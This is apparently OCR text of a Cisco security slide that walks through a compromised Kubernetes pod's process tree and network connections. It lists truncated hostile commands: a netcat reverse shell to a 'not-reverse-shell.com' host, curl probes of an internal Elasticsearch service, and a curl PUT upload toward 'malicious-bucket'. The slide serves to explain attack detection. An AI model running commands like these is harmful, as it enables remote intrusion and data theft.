 Let's Deep Dive Into A Kubernetes Pod
Namespace
Pod Name
tenant-jobs ›
crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
Pod
Process Tree
1 node server.js
Reverse
Shell
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Lateral
Movement
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
CISCO
© 2025 Cisco and/or its affiliates. All rights reserved. Cisco Confidential
Cisco Security | 46
Cisco Confidential